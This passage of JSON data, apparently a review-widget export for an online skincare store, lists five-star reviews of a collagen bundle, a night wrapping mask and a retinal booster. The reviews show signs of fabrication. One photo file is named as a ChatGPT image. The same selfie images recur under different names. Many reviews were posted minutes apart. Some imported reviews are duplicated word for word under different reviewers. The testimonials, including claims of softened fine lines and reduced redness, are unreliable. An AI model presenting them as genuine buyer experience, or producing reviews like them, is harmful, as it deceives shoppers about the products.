customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:45:34.675Z","status":"approved","discountCode":"AIR-MT8R76RBOUHT","discountId":19510392160500,"priceRuleId":1708471484660,"verified":true,"id":"8pSdaKSvdoVY0XyESYt9","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Chloe D","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862686082_wrapselfie04.webp?alt=media&token=7163caae-941b-4b3c-a52f-51dca08c6a81"],"rate":5,"content":"Seven full-size products plus free gifts is insane value. My skin looks healthier, brighter, and more youthful. I’ll be repurchasing forever.","variants":[],"first_name":"Chloe D","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:57.585Z","status":"approved","discountCode":"AIR-35DP6NEGA42B","discountId":19510392127732,"priceRuleId":1708471451892,"verified":true,"id":"m7kAtoQrWCnBQVM5xiSA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Megan H","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862647930_wrapselfie05.webp?alt=media&token=567140c9-925c-4e19-80a3-e2d81a573a32"],"rate":5,"content":"I wake up with smooth, plump skin every morning now. The bundle feels luxurious but gentle, and my redness has reduced so much.","variants":[],"first_name":"Megan H","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:22.298Z","status":"approved","discountCode":"AIR-RA2PFDJL98VE","discountId":19510392094964,"priceRuleId":1708471419124,"verified":true,"id":"8OyjjV4w915brnaVdkGn","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Emily T.","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862577735_wrapselfie06.webp?alt=media&token=511e8092-c4b7-4196-84d5-f4b6fd9faebe"],"rate":5,"content":"Every product layers beautifully and makes my skin feel calm, juicy, and bouncy. My makeup goes on smoother and I don’t even need foundation most days anymore.","variants":[],"first_name":"Emily T.","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:43:08.626Z","status":"approved","discountCode":"AIR-3Z9CKZM7XLSI","discountId":19510392226036,"priceRuleId":1708471550196,"verified":true,"id":"aXkBD2zJvv67ahMSV4lH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jessica R","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862539871_ChatGPT%20Image%20Jan%2018%2C%202026%2C%2010_36_29%20AM.webp?alt=media&token=b436e9c0-d366-4f2c-9cd2-036ad491c737"],"rate":5,"content":"I honestly wasn’t expecting results this good. My fine lines look softer, my skin feels firmer, and the hydration lasts all day. This has replaced so many products in my routine.","variants":[],"first_name":"Jessica R","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:42:40.640Z","status":"approved","discountCode":"AIR-ZGFX9B0OLZL4","discountId":19510392258804,"priceRuleId":1708471582964,"verified":true,"id":"u3GKdqYmPKiTC6iq6xhi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jade M","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862319571_13AEE273-69A6-4762-9A63-CFD1E5DA0117.webp?alt=media&token=572c59c0-8b52-4078-944a-7b35c175db68"],"rate":5,"content":"I’ve tried so many routines but nothing compares to this bundle. Within a week my skin looked plumper, smoother, and insanely hydrated. The glow is unreal — people keep asking what I’m using.","variants":[],"first_name":"Jade M","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:39:51.048Z","status":"approved","discountCode":"AIR-J0258O8BXB96","discountId":19510392193268,"priceRuleId":1708471517428,"verified":true,"id":"gys7WYYbpIze5PTNV6Og","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"helpful":0,"content":"“This made my skin look so even and radiant. The peel was super satisfying and my face felt baby soft afterward. I love how my freckles still show but my skin looks more polished.”","ignoreContentValidation":false,"pinned":false,"notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"lastName":"","isFeatured":false,"shopDomain":"glow-skinco.myshopify.com","firstName":"Aisha K","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759872243_wrapselfie06.webp?alt=media&token=2bf39770-906e-4c28-8caa-5af9b8adb01f"],"verifyBuyer":false,"variants":[],"hasImages":true,"createdAt":"2026-01-07T04:24:44.056Z","countryCode":"AU","first_name":"Aisha K","rate":5,"source":"Writed by customer","last_name":"","status":"approved","discountCode":"AIR-VR3IMQXZMT7C","discountId":19407303147764,"priceRuleId":1706996760820,"verified":true,"id":"Mw9Egxhnask9BLDishNi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"createdAt":"2026-01-07T04:24:05.410Z","variants":[],"productIds":[8862832951540],"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759832247_wrapselfie05.webp?alt=media&token=665ce93b-d8d5-41a2-8365-32f5cb758976"],"content":"“I was nervous to try a peel mask with breakouts, but this was surprisingly soothing. My skin felt smoother and less irritated the next day. It didn’t clog my pores or cause new breakouts.”","notHelpful":0,"isFeatured":false,"source":"Writed by customer","firstName":"Hannah Till","pinned":false,"hasImages":true,"countryCode":"AU","first_name":"Hannah Till","helpful":0,"ignoreContentValidation":false,"shopDomain":"glow-skinco.myshopify.com","rate":5,"lastName":"","verifyBuyer":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"last_name":"","status":"approved","discountCode":"AIR-MABCCZ7WW0IR","discountId":19407303049460,"priceRuleId":1706996662516,"verified":true,"id":"jP9uZwjjQPUBgd3zqFpp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"source":"Writed by customer","notHelpful":0,"ignoreContentValidation":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759778107_wrapselfie04.webp?alt=media&token=b2714daf-c422-47ee-9933-75b7977f4aab"],"content":"“My skin drinks this up overnight. I loved how gentle it felt and how calm my skin looked in the morning. No tightness, no redness — just soft, hydrated skin.”","lastName":"","last_name":"","rate":5,"pinned":false,"productIds":[8862832951540],"hasImages":true,"first_name":"Soojin","shopDomain":"glow-skinco.myshopify.com","variants":[],"firstName":"Soojin","helpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"countryCode":"AU","verifyBuyer":false,"isFeatured":false,"createdAt":"2026-01-07T04:23:18.444Z","status":"approved","discountCode":"AIR-UTOKTPAMGMS9","discountId":19407303082228,"priceRuleId":1706996695284,"verified":true,"id":"P9PcIUDMgetfEfOMq3hu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"variants":[],"firstName":"Danielle","createdAt":"2026-01-07T04:22:05.069Z","helpful":0,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759715565_wrapselfie02.webp?alt=media&token=9b2fc7af-d7b9-455a-8fbe-27c9fb20d97c"],"notHelpful":0,"rate":5,"last_name":"","shopDomain":"glow-skinco.myshopify.com","productIds":[8862832951540],"isFeatured":false,"verifyBuyer":false,"hasImages":true,"first_name":"Danielle","pinned":false,"countryCode":"AU","lastName":"","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"content":"“This left my skin feeling incredibly smooth and refreshed. The peel was easy and didn’t irritate my skin at all. I woke up with that healthy glow you usually only get after a facial.”","ignoreContentValidation":false,"status":"approved","discountCode":"AIR-9DI5GYST3KF2","discountId":19407303213300,"priceRuleId":1706996826356,"verified":true,"id":"EM0tnZ1eUA1jarOdV1jh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"last_name":"","verifyBuyer":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759683001_wrapselfie03.webp?alt=media&token=c42dd7f6-0bee-48ab-94b3-a97945c1d6c8"],"hasImages":true,"helpful":0,"firstName":"Karen L.","isFeatured":false,"source":"Writed by customer","ignoreContentValidation":false,"variants":[],"countryCode":"AU","shopDomain":"glow-skinco.myshopify.com","content":"“I’ve tried so many masks over the years, but this one genuinely made my skin feel firmer and more plump by morning. My fine lines looked softened and my skin felt deeply hydrated. I’ll definitely be repurchasing.”","lastName":"","rate":5,"createdAt":"2026-01-07T04:21:33.790Z","pinned":false,"first_name":"Karen L.","notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"status":"approved","discountCode":"AIR-OKHMFEIY9FPO","discountId":19407303180532,"priceRuleId":1706996793588,"verified":true,"id":"Urw28HyWnVWBddnnEaVO","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"pinned":false,"hasImages":true,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759646483_wrapselfie01.webp?alt=media&token=9ed2691e-8a87-49a8-8bef-e373fcd273d6"],"notHelpful":0,"ignoreContentValidation":false,"isFeatured":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"verifyBuyer":false,"productIds":[8862832951540],"firstName":"Emily R","last_name":"","variants":[],"helpful":0,"first_name":"Emily R","shopDomain":"glow-skinco.myshopify.com","rate":5,"content":"“I was honestly shocked at how satisfying this was to peel off. My skin felt insanely smooth and looked so glowy the next morning. Perfect for a self-care night before bed. I’m officially obsessed.”","lastName":"","countryCode":"AU","createdAt":"2026-01-07T04:20:59.697Z","status":"approved","discountCode":"AIR-ORBW5I2GN1X0","discountId":19407303114996,"priceRuleId":1706996728052,"verified":true,"id":"0YLAesmVPxtgMouGJNGk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"firstName":"Rosa Flores","content":"perfecto","rate":5,"countryCode":"ES","images":["https://ae01.alicdn.com/kf/A843b6848ee4341d581cba854c8cf6e65p.jpg"],"videos":[],"createdAt":"2025-12-04T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"FA40l1xjVjHxpsoZlemk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Tanner Meyer","content":"Bonjour bien reçu merci au vendeur","rate":5,"countryCode":"FR","images":["https://ae01.alicdn.com/kf/A48f96adee51b479896b06ad5ac169c46a.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"pXMDndunpS9gwbOMDgSN","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Sandra Vega","content":"les voy a explicar salgo, está crema es el componente original, solo que no trae la marca comercial que es famosa, pero seguramente es la misma fábrica. se los recomiendo","rate":5,"countryCode":"CO","images":["https://ae01.alicdn.com/kf/A94bcc2d9e8ae45ff848fda927e8b394d1.jpg","https://ae01.alicdn.com/kf/A2cde15a09ff848f981257e992f08fffcd.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"NKPS5VQ2rhI2RTsAVcSm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Álvaro Mejía","content":"les voy a explicar salgo, está crema es el componente original, solo que no trae la marca comercial que es famosa, pero seguramente es la misma fábrica. se los recomiendo","rate":5,"countryCode":"CO","images":["https://ae01.alicdn.com/kf/A94bcc2d9e8ae45ff848fda927e8b394d1.jpg","https://ae01.alicdn.com/kf/A2cde15a09ff848f981257e992f08fffcd.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"9CIkqmTZPXl6CrHi3VEm","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Nadiya Koval","content":"Ещё не испробован,но товар пришел быстро)","rate":5,"countryCode":"UA","images":["https://ae01.alicdn.com/kf/A864c7517ccad48d8bc2b17173d7b81ceO.jpg"],"videos":[],"createdAt":"2025-12-01T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"o1Ds0nFixJMhIF5cUvh9","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Oleksandr Zaitsev","content":"Ещё не испробован,но товар пришел быстро)","rate":5,"countryCode":"UA","images":["https://ae01.alicdn.com/kf/A864c7517ccad48d8bc2b17173d7b81ceO.jpg"],"videos":[],"createdAt":"2025-12-01T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"TCV1JvTAOYdFhO9FsI16","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716},{"firstName":"Eva Gil","content":"muy bonito todo","rate":5,"countryCode":"ES","images":["https://ae01.alicdn.com/kf/A2606611f7871401c97f1a0faa3ed9530p.jpg"],"videos":[],"createdAt":"2025-11-30T00:00:00.000Z","productIds":[9229256425716],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"xjgZzPie17MCqQTLy2AS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/VITAMIN_A_RETINOL.png?v=1764291438","productLink":"https://glow-skinco.myshopify.com/products/vita-a-retinal-shot-tightening-booster","title":"Vita A Retinal Shot Tightening Booster","handle":"vita-a-retinal-shot-tightening-booster"},"productId":9229256425716}],"popReviews":[{"firstName":"Hannah L","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768865727982_wrapselfie02.webp?alt=media&token=f080fce3-9866-44bd-9532-0b8e492476b1"],"rate":5,"content":"No irritation, no breakouts — just hydrated, smooth, glowing skin. I love how cohesive the routine is. Everything works together perfectly.","variants":[],"first_name":"Hannah L","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T23:35:37.805Z","status":"approved","discountCode":"AIR-BCIJ1R26S7H5","discountId":19510425649396,"priceRuleId":1708475285748,"verified":true,"id":"bGpwRpuh7c9zmSaLCLtp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Natalie P","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862723906_wrapselfie03.webp?alt=media&token=8209f892-6251-4c59-bcc2-25d528e261de"],"rate":5,"content":"You get that immediate hydrated glow, but the real magic is how much stronger and firmer my skin feels after a few weeks. This is now my holy grail routine.","variants":[],"first_name":"Natalie P","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by 